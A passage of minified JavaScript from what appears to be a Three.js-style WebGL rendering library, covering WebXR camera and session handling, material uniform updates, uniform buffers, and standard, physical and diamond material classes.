null!==s&&(s.visible=null!==i),null!==o&&(o.visible=null!==r),null!==l&&(l.visible=null!==a),this}_getHandJoint(e,t){if(void 0===e.joints[t.jointName]){const n=new ro;n.matrixAutoUpdate=!1,n.visible=!1,e.joints[t.jointName]=n,e.add(n)}return e.joints[t.jointName]}}class oo{constructor(){this.texture=null,this.mesh=null,this.depthNear=0,this.depthFar=0}init(e,t,n){if(null===this.texture){const i=new jt;e.properties.get(i).__webglTexture=t.texture,t.depthNear==n.depthNear&&t.depthFar==n.depthFar||(this.depthNear=t.depthNear,this.depthFar=t.depthFar),this.texture=i}}getMesh(e){if(null!==this.texture&&null===this.mesh){const t=e.cameras[0].viewport,n=new Ar({vertexShader:"\nvoid main() {\n\n\tgl_Position = vec4( position, 1.0 );\n\n}",fragmentShader:"\nuniform sampler2DArray depthColor;\nuniform float depthWidth;\nuniform float depthHeight;\n\nvoid main() {\n\n\tvec2 coord = vec2( gl_FragCoord.x / depthWidth, gl_FragCoord.y / depthHeight );\n\n\tif ( coord.x >= 1.0 ) {\n\n\t\tgl_FragDepth = texture( depthColor, vec3( coord.x - 1.0, coord.y, 1 ) ).r;\n\n\t} else {\n\n\t\tgl_FragDepth = texture( depthColor, vec3( coord.x, coord.y, 0 ) ).r;\n\n\t}\n\n}",uniforms:{depthColor:{value:this.texture},depthWidth:{value:t.z},depthHeight:{value:t.w}}});this.mesh=new rr(new Tr(20,20),n)}return this.mesh}reset(){this.texture=null,this.mesh=null}getDepthTexture(){return this.texture}}class lo extends dt{constructor(e,t){super();const n=this;let i=null,r=1,a=null,s="local-floor",o=1,l=null,c=null,h=null,A=null,u=null,d=null;const p=new oo,f=t.getContextAttributes();let g=null,m=null;const v=[],E=[],b=new wt;let C=null;const _=new gr;_.layers.enable(1),_.viewport=new Yt;const I=new gr;I.layers.enable(2),I.viewport=new Yt;const x=[_,I],y=new io;y.layers.enable(1),y.layers.enable(2);let w=null,M=null;function S(e){const t=E.indexOf(e.inputSource);if(-1===t)return;const n=v[t];void 0!==n&&(n.update(e.inputSource,e.frame,l||a),n.dispatchEvent({type:e.type,data:e.inputSource}))}function B(){i.removeEventListener("select",S),i.removeEventListener("selectstart",S),i.removeEventListener("selectend",S),i.removeEventListener("squeeze",S),i.removeEventListener("squeezestart",S),i.removeEventListener("squeezeend",S),i.removeEventListener("end",B),i.removeEventListener("inputsourceschange",T);for(let e=0;e<v.length;e++){const t=E[e];null!==t&&(E[e]=null,v[e].disconnect(t))}w=null,M=null,p.reset(),e.setRenderTarget(g),u=null,A=null,h=null,i=null,m=null,L.stop(),n.isPresenting=!1,e.setPixelRatio(C),e.setSize(b.width,b.height,!1),n.dispatchEvent({type:"sessionend"})}function T(e){for(let t=0;t<e.removed.length;t++){const n=e.removed[t],i=E.indexOf(n);i>=0&&(E[i]=null,v[i].disconnect(n))}for(let t=0;t<e.added.length;t++){const n=e.added[t];let i=E.indexOf(n);if(-1===i){for(let e=0;e<v.length;e++){if(e>=E.length){E.push(n),i=e;break}if(null===E[e]){E[e]=n,i=e;break}}if(-1===i)break}const r=v[i];r&&r.connect(n)}}this.cameraAutoUpdate=!0,this.enabled=!1,this.isPresenting=!1,this.getController=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getTargetRaySpace()},this.getControllerGrip=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getGripSpace()},this.getHand=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getHandSpace()},this.setFramebufferScaleFactor=function(e){r=e,!0===n.isPresenting&&console.warn("THREE.WebXRManager: Cannot change framebuffer scale while presenting.")},this.setReferenceSpaceType=function(e){s=e,!0===n.isPresenting&&console.warn("THREE.WebXRManager: Cannot change reference space type while presenting.")},this.getReferenceSpace=function(){return l||a},this.setReferenceSpace=function(e){l=e},this.getBaseLayer=function(){return null!==A?A:u},this.getBinding=function(){return h},this.getFrame=function(){return d},this.getSession=function(){return i},this.setSession=async function(c){if(i=c,null!==i){if(g=e.getRenderTarget(),i.addEventListener("select",S),i.addEventListener("selectstart",S),i.addEventListener("selectend",S),i.addEventListener("squeeze",S),i.addEventListener("squeezestart",S),i.addEventListener("squeezeend",S),i.addEventListener("end",B),i.addEventListener("inputsourceschange",T),!0!==f.xrCompatible&&await t.makeXRCompatible(),C=e.getPixelRatio(),e.getSize(b),void 0===i.renderState.layers){const n={antialias:f.antialias,alpha:!0,depth:f.depth,stencil:f.stencil,framebufferScaleFactor:r};u=new XRWebGLLayer(i,t,n),i.updateRenderState({baseLayer:u}),e.setPixelRatio(1),e.setSize(u.framebufferWidth,u.framebufferHeight,!1),m=new Kt(u.framebufferWidth,u.framebufferHeight,{format:Qe,type:Me,colorSpace:e.outputColorSpace,stencilBuffer:f.stencil})}else{let n=null,a=null,s=null;f.depth&&(s=f.stencil?t.DEPTH24_STENCIL8:t.DEPTH_COMPONENT24,n=f.stencil?Le:Ue,a=f.stencil?De:Be);const o={colorFormat:t.RGBA8,depthFormat:s,scaleFactor:r};h=new XRWebGLBinding(i,t),A=h.createProjectionLayer(o),i.updateRenderState({layers:[A]}),e.setPixelRatio(1),e.setSize(A.textureWidth,A.textureHeight,!1),m=new Kt(A.textureWidth,A.textureHeight,{format:Qe,type:Me,depthTexture:new ua(A.textureWidth,A.textureHeight,a,void 0,void 0,void 0,void 0,void 0,void 0,n),stencilBuffer:f.stencil,colorSpace:e.outputColorSpace,samples:f.antialias?4:0,resolveDepthBuffer:!1===A.ignoreDepthValues})}m.isXRRenderTarget=!0,this.setFoveation(o),l=null,a=await i.requestReferenceSpace(s),L.setContext(i),L.start(),n.isPresenting=!0,n.dispatchEvent({type:"sessionstart"})}},this.getEnvironmentBlendMode=function(){if(null!==i)return i.environmentBlendMode},this.getDepthTexture=function(){return p.getDepthTexture()};const R=new en,D=new en;function Q(e,t){null===t?e.matrixWorld.copy(e.matrix):e.matrixWorld.multiplyMatrices(t.matrixWorld,e.matrix),e.matrixWorldInverse.copy(e.matrixWorld).invert()}this.updateCamera=function(e){if(null===i)return;null!==p.texture&&(e.near=p.depthNear,e.far=p.depthFar),y.near=I.near=_.near=e.near,y.far=I.far=_.far=e.far,w===y.near&&M===y.far||(i.updateRenderState({depthNear:y.near,depthFar:y.far}),w=y.near,M=y.far,_.near=w,_.far=M,I.near=w,I.far=M,_.updateProjectionMatrix(),I.updateProjectionMatrix(),e.updateProjectionMatrix());const t=e.parent,n=y.cameras;Q(y,t);for(let e=0;e<n.length;e++)Q(n[e],t);2===n.length?function(e,t,n){R.setFromMatrixPosition(t.matrixWorld),D.setFromMatrixPosition(n.matrixWorld);const i=R.distanceTo(D),r=t.projectionMatrix.elements,a=n.projectionMatrix.elements,s=r[14]/(r[10]-1),o=r[14]/(r[10]+1),l=(r[9]+1)/r[5],c=(r[9]-1)/r[5],h=(r[8]-1)/r[0],A=(a[8]+1)/a[0],u=s*h,d=s*A,p=i/(-h+A),f=p*-h;t.matrixWorld.decompose(e.position,e.quaternion,e.scale),e.translateX(f),e.translateZ(p),e.matrixWorld.compose(e.position,e.quaternion,e.scale),e.matrixWorldInverse.copy(e.matrixWorld).invert();const g=s+p,m=o+p,v=u-f,E=d+(i-f),b=l*o/m*g,C=c*o/m*g;e.projectionMatrix.makePerspective(v,E,b,C,g,m),e.projectionMatrixInverse.copy(e.projectionMatrix).invert()}(y,_,I):y.projectionMatrix.copy(_.projectionMatrix),function(e,t,n){null===n?e.matrix.copy(t.matrixWorld):(e.matrix.copy(n.matrixWorld),e.matrix.invert(),e.matrix.multiply(t.matrixWorld)),e.matrix.decompose(e.position,e.quaternion,e.scale),e.updateMatrixWorld(!0),e.projectionMatrix.copy(t.projectionMatrix),e.projectionMatrixInverse.copy(t.projectionMatrixInverse),e.isPerspectiveCamera&&(e.fov=2*gt*Math.atan(1/e.projectionMatrix.elements[5]),e.zoom=1)}(e,y,t)},this.getCamera=function(){return y},this.getFoveation=function(){if(null!==A||null!==u)return o},this.setFoveation=function(e){o=e,null!==A&&(A.fixedFoveation=e),null!==u&&void 0!==u.fixedFoveation&&(u.fixedFoveation=e)},this.hasDepthSensing=function(){return null!==p.texture},this.getDepthSensingMesh=function(){return p.getMesh(y)};let U=null;const L=new Sr;L.setAnimationLoop((function(t,r){if(c=r.getViewerPose(l||a),d=r,null!==c){const t=c.views;null!==u&&(e.setRenderTargetFramebuffer(m,u.framebuffer),e.setRenderTarget(m));let n=!1;t.length!==y.cameras.length&&(y.cameras.length=0,n=!0);for(let i=0;i<t.length;i++){const r=t[i];let a=null;if(null!==u)a=u.getViewport(r);else{const t=h.getViewSubImage(A,r);a=t.viewport,0===i&&(e.setRenderTargetTextures(m,t.colorTexture,A.ignoreDepthValues?void 0:t.depthStencilTexture),e.setRenderTarget(m))}let s=x[i];void 0===s&&(s=new gr,s.layers.enable(i),s.viewport=new Yt,x[i]=s),s.matrix.fromArray(r.transform.matrix),s.matrix.decompose(s.position,s.quaternion,s.scale),s.projectionMatrix.fromArray(r.projectionMatrix),s.projectionMatrixInverse.copy(s.projectionMatrix).invert(),s.viewport.set(a.x,a.y,a.width,a.height),0===i&&(y.matrix.copy(s.matrix),y.matrix.decompose(y.position,y.quaternion,y.scale)),!0===n&&y.cameras.push(s)}const r=i.enabledFeatures;if(r&&r.includes("depth-sensing")){const n=h.getDepthInformation(t[0]);n&&n.isValid&&n.texture&&p.init(e,n,i.renderState)}}for(let e=0;e<v.length;e++){const t=E[e],n=v[e];null!==t&&void 0!==n&&n.update(t,r,l||a)}U&&U(t,r),r.detectedPlanes&&n.dispatchEvent({type:"planesdetected",data:r}),d=null})),this.setAnimationLoop=function(e){U=e},this.dispose=function(){}}}const co=new Gn,ho=new Rn;function Ao(e,t){function n(e,t){!0===e.matrixAutoUpdate&&e.updateMatrix(),t.value.copy(e.matrix)}function i(e,i){e.opacity.value=i.opacity,i.color&&e.diffuse.value.copy(i.color),i.emissive&&e.emissive.value.copy(i.emissive).multiplyScalar(i.emissiveIntensity),i.map&&(e.map.value=i.map,n(i.map,e.mapTransform)),i.alphaMap&&(e.alphaMap.value=i.alphaMap,n(i.alphaMap,e.alphaMapTransform)),i.bumpMap&&(e.bumpMap.value=i.bumpMap,n(i.bumpMap,e.bumpMapTransform),e.bumpScale.value=i.bumpScale,1===i.side&&(e.bumpScale.value*=-1)),i.normalMap&&(e.normalMap.value=i.normalMap,n(i.normalMap,e.normalMapTransform),e.normalScale.value.copy(i.normalScale),1===i.side&&e.normalScale.value.negate()),i.displacementMap&&(e.displacementMap.value=i.displacementMap,n(i.displacementMap,e.displacementMapTransform),e.displacementScale.value=i.displacementScale,e.displacementBias.value=i.displacementBias),i.emissiveMap&&(e.emissiveMap.value=i.emissiveMap,n(i.emissiveMap,e.emissiveMapTransform)),i.specularMap&&(e.specularMap.value=i.specularMap,n(i.specularMap,e.specularMapTransform)),i.alphaTest>0&&(e.alphaTest.value=i.alphaTest);const r=t.get(i),a=r.envMap,s=r.envMapRotation;a&&(e.envMap.value=a,co.copy(s),co.x*=-1,co.y*=-1,co.z*=-1,a.isCubeTexture&&!1===a.isRenderTargetTexture&&(co.y*=-1,co.z*=-1),e.envMapRotation.value.setFromMatrix4(ho.makeRotationFromEuler(co)),e.flipEnvMap.value=a.isCubeTexture&&!1===a.isRenderTargetTexture?-1:1,e.reflectivity.value=i.reflectivity,e.ior.value=i.ior,e.refractionRatio.value=i.refractionRatio),i.lightMap&&(e.lightMap.value=i.lightMap,e.lightMapIntensity.value=i.lightMapIntensity,n(i.lightMap,e.lightMapTransform)),i.aoMap&&(e.aoMap.value=i.aoMap,e.aoMapIntensity.value=i.aoMapIntensity,n(i.aoMap,e.aoMapTransform))}return{refreshFogUniforms:function(t,n){n.color.getRGB(t.fogColor.value,cr(e)),n.isFog?(t.fogNear.value=n.near,t.fogFar.value=n.far):n.isFogExp2&&(t.fogDensity.value=n.density)},refreshMaterialUniforms:function(e,r,a,s,o,l){r.isMeshBasicMaterial||r.isMeshLambertMaterial?i(e,r):r.isMeshToonMaterial?(i(e,r),function(e,t){t.gradientMap&&(e.gradientMap.value=t.gradientMap)}(e,r)):r.isMeshPhongMaterial?(i(e,r),function(e,t){e.specular.value.copy(t.specular),e.shininess.value=Math.max(t.shininess,1e-4)}(e,r)):r.isMeshStandardMaterial?(i(e,r),function(e,t){e.metalness.value=t.metalness,t.metalnessMap&&(e.metalnessMap.value=t.metalnessMap,n(t.metalnessMap,e.metalnessMapTransform)),e.roughness.value=t.roughness,t.roughnessMap&&(e.roughnessMap.value=t.roughnessMap,n(t.roughnessMap,e.roughnessMapTransform)),t.envMap&&(e.envMapIntensity.value=t.envMapIntensity)}(e,r),r.isMeshPhysicalMaterial&&function(e,t,i){e.ior.value=t.ior,t.sheen>0&&(e.sheenColor.value.copy(t.sheenColor).multiplyScalar(t.sheen),e.sheenRoughness.value=t.sheenRoughness,t.sheenColorMap&&(e.sheenColorMap.value=t.sheenColorMap,n(t.sheenColorMap,e.sheenColorMapTransform)),t.sheenRoughnessMap&&(e.sheenRoughnessMap.value=t.sheenRoughnessMap,n(t.sheenRoughnessMap,e.sheenRoughnessMapTransform))),t.clearcoat>0&&(e.clearcoat.value=t.clearcoat,e.clearcoatRoughness.value=t.clearcoatRoughness,t.clearcoatMap&&(e.clearcoatMap.value=t.clearcoatMap,n(t.clearcoatMap,e.clearcoatMapTransform)),t.clearcoatRoughnessMap&&(e.clearcoatRoughnessMap.value=t.clearcoatRoughnessMap,n(t.clearcoatRoughnessMap,e.clearcoatRoughnessMapTransform)),t.clearcoatNormalMap&&(e.clearcoatNormalMap.value=t.clearcoatNormalMap,n(t.clearcoatNormalMap,e.clearcoatNormalMapTransform),e.clearcoatNormalScale.value.copy(t.clearcoatNormalScale),1===t.side&&e.clearcoatNormalScale.value.negate())),t.dispersion>0&&(e.dispersion.value=t.dispersion),t.iridescence>0&&(e.iridescence.value=t.iridescence,e.iridescenceIOR.value=t.iridescenceIOR,e.iridescenceThicknessMinimum.value=t.iridescenceThicknessRange[0],e.iridescenceThicknessMaximum.value=t.iridescenceThicknessRange[1],t.iridescenceMap&&(e.iridescenceMap.value=t.iridescenceMap,n(t.iridescenceMap,e.iridescenceMapTransform)),t.iridescenceThicknessMap&&(e.iridescenceThicknessMap.value=t.iridescenceThicknessMap,n(t.iridescenceThicknessMap,e.iridescenceThicknessMapTransform))),t.transmission>0&&(e.transmission.value=t.transmission,e.transmissionSamplerMap.value=i.texture,e.transmissionSamplerSize.value.set(i.width,i.height),t.transmissionMap&&(e.transmissionMap.value=t.transmissionMap,n(t.transmissionMap,e.transmissionMapTransform)),e.thickness.value=t.thickness,t.thicknessMap&&(e.thicknessMap.value=t.thicknessMap,n(t.thicknessMap,e.thicknessMapTransform)),e.attenuationDistance.value=t.attenuationDistance,e.attenuationColor.value.copy(t.attenuationColor)),t.anisotropy>0&&(e.anisotropyVector.value.set(t.anisotropy*Math.cos(t.anisotropyRotation),t.anisotropy*Math.sin(t.anisotropyRotation)),t.anisotropyMap&&(e.anisotropyMap.value=t.anisotropyMap,n(t.anisotropyMap,e.anisotropyMapTransform))),e.specularIntensity.value=t.specularIntensity,e.specularColor.value.copy(t.specularColor),t.specularColorMap&&(e.specularColorMap.value=t.specularColorMap,n(t.specularColorMap,e.specularColorMapTransform)),t.specularIntensityMap&&(e.specularIntensityMap.value=t.specularIntensityMap,n(t.specularIntensityMap,e.specularIntensityMapTransform))}(e,r,o)):r.isMeshMatcapMaterial?(i(e,r),function(e,t){t.matcap&&(e.matcap.value=t.matcap)}(e,r)):r.isMeshDepthMaterial?i(e,r):r.isMeshDistanceMaterial?(i(e,r),function(e,n){const i=t.get(n).light;e.referencePosition.value.setFromMatrixPosition(i.matrixWorld),e.nearDistance.value=i.shadow.camera.near,e.farDistance.value=i.shadow.camera.far}(e,r)):r.isMeshNormalMaterial?i(e,r):r.isLineBasicMaterial?(function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,t.map&&(e.map.value=t.map,n(t.map,e.mapTransform))}(e,r),r.isLineDashedMaterial&&function(e,t){e.dashSize.value=t.dashSize,e.totalSize.value=t.dashSize+t.gapSize,e.scale.value=t.scale}(e,r)):r.isPointsMaterial?function(e,t,i,r){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.size.value=t.size*i,e.scale.value=.5*r,t.map&&(e.map.value=t.map,n(t.map,e.uvTransform)),t.alphaMap&&(e.alphaMap.value=t.alphaMap,n(t.alphaMap,e.alphaMapTransform)),t.alphaTest>0&&(e.alphaTest.value=t.alphaTest)}(e,r,a,s):r.isSpriteMaterial?function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.rotation.value=t.rotation,t.map&&(e.map.value=t.map,n(t.map,e.mapTransform)),t.alphaMap&&(e.alphaMap.value=t.alphaMap,n(t.alphaMap,e.alphaMapTransform)),t.alphaTest>0&&(e.alphaTest.value=t.alphaTest)}(e,r):r.isShadowMaterial?(e.color.value.copy(r.color),e.opacity.value=r.opacity):r.isShaderMaterial?r.uniformsNeedUpdate=!1:r.isMeshDiamondMaterial&&function(e,n,i,r){e.opacity.value=n.opacity,e.reflectivity.value=n.reflectivity,e.ior.value=n.ior,e.radius.value=n.radius,e.squashFactor.value=n.squashFactor,e.geometryFactor.value=n.geometryFactor,e.gammaFactor.value=n.gammaFactor,e.absorptionFactor.value=n.absorptionFactor,e.rIndexDelta.value=n.rIndexDelta,n.boostFactors&&e.boostFactors.value.copy(n.boostFactors),n.colorCorrection&&e.colorCorrection.value.set(n.colorCorrection.r,n.colorCorrection.g,n.colorCorrection.b),n.color&&(e.diffuse.value.copy(n.color),e.color.value.set(n.color.r,n.color.g,n.color.b));const a=t.get(n).envMap;a&&(e.envMap.value=a,e.envMapRotation.value=n.envMapRotation,e.envMapIntensity.value=n.envMapIntensity),n.transmission>0&&(e.transmission.value=n.transmission,e.transmissionSamplerMap.value=i.texture,e.transmissionSamplerSize.value.set(i.width,i.height)),r&&(e.tCubeMapNormals.value=r.texture)}(e,r,o,l)}}}function uo(e,t,n,i){let r={},a={},s=[];const o=e.getParameter(e.MAX_UNIFORM_BUFFER_BINDINGS);function l(e,t,n,i){const r=e.value,a=t+"_"+n;if(void 0===i[a])return i[a]="number"==typeof r||"boolean"==typeof r?r:r.clone(),!0;{const e=i[a];if("number"==typeof r||"boolean"==typeof r){if(e!==r)return i[a]=r,!0}else if(!1===e.equals(r))return e.copy(r),!0}return!1}function c(e){const t={boundary:0,storage:0};return"number"==typeof e||"boolean"==typeof e?(t.boundary=4,t.storage=4):e.isVector2?(t.boundary=8,t.storage=8):e.isVector3||e.isColor?(t.boundary=16,t.storage=12):e.isVector4?(t.boundary=16,t.storage=16):e.isMatrix3?(t.boundary=48,t.storage=48):e.isMatrix4?(t.boundary=64,t.storage=64):e.isTexture?console.warn("THREE.WebGLRenderer: Texture samplers can not be part of an uniforms group."):console.warn("THREE.WebGLRenderer: Unsupported uniform value type.",e),t}function h(t){const n=t.target;n.removeEventListener("dispose",h);const i=s.indexOf(n.__bindingPointIndex);s.splice(i,1),e.deleteBuffer(r[n.id]),delete r[n.id],delete a[n.id]}return{bind:function(e,t){const n=t.program;i.uniformBlockBinding(e,n)},update:function(n,A){let u=r[n.id];void 0===u&&(function(e){const t=e.uniforms;let n=0;for(let e=0,i=t.length;e<i;e++){const i=Array.isArray(t[e])?t[e]:[t[e]];for(let e=0,t=i.length;e<t;e++){const t=i[e],r=Array.isArray(t.value)?t.value:[t.value];for(let e=0,i=r.length;e<i;e++){const i=c(r[e]),a=n%16;0!==a&&16-a<i.boundary&&(n+=16-a),t.__data=new Float32Array(i.storage/Float32Array.BYTES_PER_ELEMENT),t.__offset=n,n+=i.storage}}}const i=n%16;i>0&&(n+=16-i),e.__size=n,e.__cache={}}(n),u=function(t){const n=function(){for(let e=0;e<o;e++)if(-1===s.indexOf(e))return s.push(e),e;return console.error("THREE.WebGLRenderer: Maximum number of simultaneously usable uniforms groups reached."),0}();t.__bindingPointIndex=n;const i=e.createBuffer(),r=t.__size,a=t.usage;return e.bindBuffer(e.UNIFORM_BUFFER,i),e.bufferData(e.UNIFORM_BUFFER,r,a),e.bindBuffer(e.UNIFORM_BUFFER,null),e.bindBufferBase(e.UNIFORM_BUFFER,n,i),i}(n),r[n.id]=u,n.addEventListener("dispose",h));const d=A.program;i.updateUBOMapping(n,d);const p=t.render.frame;a[n.id]!==p&&(function(t){const n=r[t.id],i=t.uniforms,a=t.__cache;e.bindBuffer(e.UNIFORM_BUFFER,n);for(let t=0,n=i.length;t<n;t++){const n=Array.isArray(i[t])?i[t]:[i[t]];for(let i=0,r=n.length;i<r;i++){const r=n[i];if(!0===l(r,t,i,a)){const t=r.__offset,n=Array.isArray(r.value)?r.value:[r.value];let i=0;for(let a=0;a<n.length;a++){const s=n[a],o=c(s);"number"==typeof s||"boolean"==typeof s?(r.__data[0]=s,e.bufferSubData(e.UNIFORM_BUFFER,t+i,r.__data)):s.isMatrix3?(r.__data[0]=s.elements[0],r.__data[1]=s.elements[1],r.__data[2]=s.elements[2],r.__data[3]=0,r.__data[4]=s.elements[3],r.__data[5]=s.elements[4],r.__data[6]=s.elements[5],r.__data[7]=0,r.__data[8]=s.elements[6],r.__data[9]=s.elements[7],r.__data[10]=s.elements[8],r.__data[11]=0):(s.toArray(r.__data,i),i+=o.storage/Float32Array.BYTES_PER_ELEMENT)}e.bufferSubData(e.UNIFORM_BUFFER,t,r.__data)}}}e.bindBuffer(e.UNIFORM_BUFFER,null)}(n),a[n.id]=p)},dispose:function(){for(const t in r)e.deleteBuffer(r[t]);s=[],r={},a={}}}}class po extends Ar{constructor(e){super(e),this.isRawShaderMaterial=!0,this.type="RawShaderMaterial"}}class fo extends Ii{constructor(e){super(),this.isPointsMaterial=!0,this.type="PointsMaterial",this.color=new bi(16777215),this.map=null,this.alphaMap=null,this.size=1,this.sizeAttenuation=!0,this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.size=e.size,this.sizeAttenuation=e.sizeAttenuation,this.fog=e.fog,this}}class go extends Ii{constructor(e){super(),this.isMeshStandardMaterial=!0,this.defines={STANDARD:""},this.type="MeshStandardMaterial",this.color=new bi(16777215),this.roughness=1,this.metalness=0,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new bi(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new wt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.roughnessMap=null,this.metalnessMap=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=new Gn,this.envMapIntensity=1,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.flatShading=!1,this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.defines={STANDARD:""},this.color.copy(e.color),this.roughness=e.roughness,this.metalness=e.metalness,this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.roughnessMap=e.roughnessMap,this.metalnessMap=e.metalnessMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation.copy(e.envMapRotation),this.envMapIntensity=e.envMapIntensity,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.flatShading=e.flatShading,this.fog=e.fog,this}}class mo extends go{constructor(e){super(),this.isMeshPhysicalMaterial=!0,this.defines={STANDARD:"",PHYSICAL:""},this.type="MeshPhysicalMaterial",this.anisotropyRotation=0,this.anisotropyMap=null,this.clearcoatMap=null,this.clearcoatRoughness=0,this.clearcoatRoughnessMap=null,this.clearcoatNormalScale=new wt(1,1),this.clearcoatNormalMap=null,this.ior=1.5,Object.defineProperty(this,"reflectivity",{get:function(){return vt(2.5*(this.ior-1)/(this.ior+1),0,1)},set:function(e){this.ior=(1+.4*e)/(1-.4*e)}}),this.iridescenceMap=null,this.iridescenceIOR=1.3,this.iridescenceThicknessRange=[100,400],this.iridescenceThicknessMap=null,this.sheenColor=new bi(0),this.sheenColorMap=null,this.sheenRoughness=1,this.sheenRoughnessMap=null,this.transmissionMap=null,this.thickness=0,this.thicknessMap=null,this.attenuationDistance=1/0,this.attenuationColor=new bi(1,1,1),this.specularIntensity=1,this.specularIntensityMap=null,this.specularColor=new bi(1,1,1),this.specularColorMap=null,this._anisotropy=0,this._clearcoat=0,this._dispersion=0,this._iridescence=0,this._sheen=0,this._transmission=0,this.setValues(e)}get anisotropy(){return this._anisotropy}set anisotropy(e){this._anisotropy>0!=e>0&&this.version++,this._anisotropy=e}get clearcoat(){return this._clearcoat}set clearcoat(e){this._clearcoat>0!=e>0&&this.version++,this._clearcoat=e}get iridescence(){return this._iridescence}set iridescence(e){this._iridescence>0!=e>0&&this.version++,this._iridescence=e}get dispersion(){return this._dispersion}set dispersion(e){this._dispersion>0!=e>0&&this.version++,this._dispersion=e}get sheen(){return this._sheen}set sheen(e){this._sheen>0!=e>0&&this.version++,this._sheen=e}get transmission(){return this._transmission}set transmission(e){this._transmission>0!=e>0&&this.version++,this._transmission=e}copy(e){return super.copy(e),this.defines={STANDARD:"",PHYSICAL:""},this.anisotropy=e.anisotropy,this.anisotropyRotation=e.anisotropyRotation,this.anisotropyMap=e.anisotropyMap,this.clearcoat=e.clearcoat,this.clearcoatMap=e.clearcoatMap,this.clearcoatRoughness=e.clearcoatRoughness,this.clearcoatRoughnessMap=e.clearcoatRoughnessMap,this.clearcoatNormalMap=e.clearcoatNormalMap,this.clearcoatNormalScale.copy(e.clearcoatNormalScale),this.dispersion=e.dispersion,this.ior=e.ior,this.iridescence=e.iridescence,this.iridescenceMap=e.iridescenceMap,this.iridescenceIOR=e.iridescenceIOR,this.iridescenceThicknessRange=[...e.iridescenceThicknessRange],this.iridescenceThicknessMap=e.iridescenceThicknessMap,this.sheen=e.sheen,this.sheenColor.copy(e.sheenColor),this.sheenColorMap=e.sheenColorMap,this.sheenRoughness=e.sheenRoughness,this.sheenRoughnessMap=e.sheenRoughnessMap,this.transmission=e.transmission,this.transmissionMap=e.transmissionMap,this.thickness=e.thickness,this.thicknessMap=e.thicknessMap,this.attenuationDistance=e.attenuationDistance,this.attenuationColor.copy(e.attenuationColor),this.specularIntensity=e.specularIntensity,this.specularIntensityMap=e.specularIntensityMap,this.specularColor.copy(e.specularColor),this.specularColorMap=e.specularColorMap,this}}class vo extends Ii{constructor(e){super(),this.isLineBasicMaterial=!0,this.type="LineBasicMaterial",this.color=new bi(16777215),this.map=null,this.linewidth=1,this.linecap="round",this.linejoin="round",this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.linewidth=e.linewidth,this.linecap=e.linecap,this.linejoin=e.linejoin,this.fog=e.fog,this}}class Eo extends Ii{constructor(e){super(),this.isMeshDiamondMaterial=!0,this.type="MeshDiamondMaterial",this.color=new bi(16777215),this.map=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=0,this.envMapRotationQuat=(new $t).identity(),this.envMapIntensity=.01,this.ior=2.4,this.reflectivity=.5,this.roughness=1,this.metalness=0,this.radius=1,this.transmission=0,this.squashFactor=.98,this.geometryFactor=.5,this.gammaFactor=1,this.absorptionFactor=1,this.rIndexDelta=.012,this.diamondOrientedEnvMap=0,this.boostFactors=new en(1,1,1),this.fixedEnvMapDirection=!1,this.rayBounces=5,this.colorCorrection=new bi(16777215),this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation=e.envMapRotation,this.envMapRotationQuat.copy(e.envMapRotationQuat),this.envMapIntensity=e.envMapIntensity,this.ior=e.ior,this.reflectivity=e.reflectivity,this.roughness=e.roughness,this.metalness=e.metalness,this.radius=e.radius,this.transmission=e.transmission,this.squashFactor=e.squashFactor,this.geometryFactor=e.geometryFactor,this.gammaFactor=e.gammaFactor,this.absorptionFactor=e.absorptionFactor,this.colorCorrection=e.colorCorrection,this.rIndexDelta=e.rIndexDelta,this.diamondOrientedEnvMap=e.diamondOrientedEnvMap,this.boostFactors.copy(e.boostFactors),this.fixedEnvMapDirection=e.fixedEnvMapDirection,this.rayBounces=e.rayBounces,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this}}class bo extends Ii{constructor(e){super(),this.isCubeNormalsMaterial=!0,this.type="CubeNormalsMaterial",this.radius=1,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.setValues(e)}copy(e){return super.copy(e),this.radius=e.radius,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this}}class Co extends 